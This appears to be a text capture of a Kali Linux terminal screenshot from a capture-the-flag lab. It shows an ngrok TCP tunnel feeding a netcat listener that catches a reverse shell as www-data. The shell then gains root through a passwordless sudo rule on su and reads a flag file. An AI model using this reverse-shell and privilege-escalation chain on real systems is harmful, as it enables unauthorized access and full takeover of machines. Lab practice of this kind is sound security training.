 kali@kali: ~/Desktop/labs/serrano/content
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: → localhost:4646
Connections ttl opn rt1 rt5 p50 p90
3 1 0.01 0.00 241.88 352.17
┌──(kali㉿kali)-[~/Desktop/labs/serrano/content]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51018
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86_64 x86_64 x
86_64 GNU/Linux
23:47:25 up 16 days, 4:49, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User www-data may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/su
$ sudo su
whoami
root
cd /root
ls
096PTK
flag.txt
ngrok.sh
cat flag.txt
flag{ }